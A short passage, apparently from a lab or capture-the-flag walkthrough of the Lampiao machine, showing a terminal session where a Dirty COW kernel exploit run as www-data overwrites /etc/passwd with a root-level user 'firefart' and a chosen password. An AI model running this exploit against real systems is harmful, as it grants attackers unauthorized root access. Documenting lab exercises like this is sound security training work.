 www-data@lampiao:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 334455lm
Complete line:
firefart:fidFJdUmuRJC6:0:0:pwned:/root:/bin/bash
mmap: b775a000